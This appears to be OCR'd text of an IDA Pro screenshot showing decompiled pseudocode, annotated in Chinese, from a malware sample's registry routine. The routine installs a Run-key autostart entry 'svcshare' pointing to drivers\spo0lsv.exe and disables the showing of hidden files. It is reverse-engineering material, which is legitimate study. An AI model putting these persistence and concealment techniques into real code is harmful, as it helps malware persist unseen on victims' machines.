 知 外部符号 Lumina 函数
IDA View-A 伪代码 -A Stack of Fun_407F00_VirusExE 应用库模块列表 结构体 枚举 Imports
1 // 注册表函数
2 void __fastcall PROC_40CEE4_Regedit(int eax0, int a2, DWORD a3)
3 {
4 int v3; // ecx
5 char *v4; // eax
6 unsigned int v5[2]; // [esp-Ch] [ebp-14h] BYREF
7 int *v6; // [esp-4h] [ebp-Ch]
8 int Path_Sys; // [esp+0h] [ebp-8h] BYREF
9 int a1; // [esp+4h] [ebp-4h] BYREF
10 int savedregs; // [esp+8h] [ebp+0h] BYREF
11
12 a1 = 0;
13 Path_Sys = 0;
14 v6 = &savedregs;
15 v5[1] = (unsigned int)&loc_40CF69;
16 v5[0] = __readfsdword(0);
17 __writefsdword(0, (unsigned int)v5);
18 sub_406E2C(0, a2, a3);
19 sub_4053AC(&Path_Sys); // 获取系统路径
20 System::__linkproc__ LStrCatN(&a1, 3, v3, Path_Sys, (int)"drivers\\", (int)"spo0lsv.exe");
21 v4 = System::__linkproc__ LStrToPChar((char *)a1);
22 // 写入启动项注册表
23 sub_4051BC((LPCSTR)0x80000001, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", "svcshare", (BYTE *)v4);
24 // 关闭隐藏文件
25 sub_4059F0(
26 HKEY_LOCAL_MACHINE,
27 (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue",
28 0);
29 __writefsdword(0, v5[0]);
30 v6 = (int *)&loc_40CF70;
31 System::__linkproc__ LStrArrayClr(&Path_Sys, 2);
0000C138 PROC_40CEE4_Regedit:23 (40CF38)